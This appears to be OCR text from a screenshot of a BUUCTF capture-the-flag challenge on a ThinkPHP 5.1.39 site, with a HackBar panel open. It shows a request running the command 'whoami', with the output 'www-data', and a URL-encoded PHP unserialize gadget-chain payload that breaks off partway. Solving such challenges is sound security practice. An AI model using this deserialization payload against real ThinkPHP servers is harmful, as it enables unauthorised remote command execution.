 不安全 106919f0-ab20-48a5-ab47-692b7da40573.node5.buuoj.cn:81/?s=index/index/hello&ethan=whoami
1
题目 课堂需求 资源 娱乐 N 个人博客 XFLTD - 地址发布页...
www-data
页面错误！请稍后再试～
ThinkPHP V5.1.39 LTS { 十年磨一剑-为API开发设计的高性能框架 }
欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://106919f0-ab20-48a5-ab47-692b7da40573.node5.buuoj.cn:81/?s=index/index/hello&ethan=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
str=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00thin
k%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%
5Cmodel%5CPivot%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A5
%3A%22ethan%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A8%3A%22calc.exe%22%3Bi%3A1%3Bs%3A4%3A
%22calc%22%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A5%
3A%22ethan%22%3BO%3A13%3A%22think%5CRequest%22%3A3%3A%7Bs%3A7%3A%22%00%2A%00h